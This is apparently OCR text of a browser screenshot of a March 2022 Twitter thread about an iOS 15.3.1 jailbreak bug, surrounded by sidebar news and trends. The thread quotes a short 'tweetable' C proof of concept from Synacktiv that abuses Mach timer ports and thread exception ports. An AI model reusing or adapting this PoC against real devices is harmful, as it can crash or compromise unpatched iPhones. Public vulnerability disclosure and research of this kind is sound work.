 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Thu Mar 17 10:28 AM
(3) John Åkerblom on Twitter:
(3) Synacktiv on Twitter: "The
(3) Jake James on Twitter: "i
Taurine
unc0ver
iOS Signing Status – Results -
twitter.com/Jakeashacks/status/1504154559991758848
Home
Explore
3
Notifications
Messages
Bookmarks
Lists
Profile
More
Tweet
GeoSn0w
@FCE365
Thread
Jake James @Jakeashacks · 14h
15.3.1 PoC
Synacktiv @Synacktiv · 15h
The PoC is even tweetable ;)
void *C(void* a)
{thread_set_exception_ports(mach_thread_self(),EXC_MASK_ALL,*(int
*)a,2,6);__builtin_trap();return a;}
int main(){int
p=mk_timer_create();mach_port_insert_right(mach_task_self(),p,p,20);p
thread_t t;pthread_create(&t,0,C,&p);for(;;);}
twitter.com/jaakerblom/sta...
26 58 269
Jake James
@Jakeashacks
it should go without saying, bug or no bug stay on the
lowest version possible
7:56 pm · 16 Mar 2022 · Twitter for iPhone
15 Retweets 3 Quote Tweets 124 Likes
Tweet your reply
Reply
Abigail @Ab1gail_V87 · 14h
Replying to @Jakeashacks
Even if an exploit is released, does it still hold true that this version would
be MORE difficult to jailbreak A12+ ? I seen that each version would be
harder than the next, especially in the case of iOS 15.2 beta 1. Only going
off what other developers have said.
Search Twitter
Relevant people
Jake James
@Jakeashacks
Following
iOS, Web & tweak developer. I like
hacking. Repo: jakeajames.github.io
Github: github.com/jakeajames Talk
to me in English, Italian or Albanian
What's happening
War in Ukraine · LIVE
Russian forces 'purposefully
destroyed' theater in Mariupol
where civilians were taking
shelter, Ukrainian officials say
The Times · March 15, 2022
Olena Zelenska, Ukraine's shy
first lady, steps up
Metro Entertainme... · Yesterday
Amanda Bynes was once told she
'looked like a monster in certain
lights' by Hollywood director
Trending in United States
Commander in Chief
Georgia Representative Marjorie Taylor Greene
tells The Bulwark editor Bill Kristol to 'report to
your commander and chief yourself'
18.1K Tweets
Trending in United States
Andrew Friedman
1,187 Tweets
Messages
MAR
17
Pr
Ps
Ae
Xd
Me
PS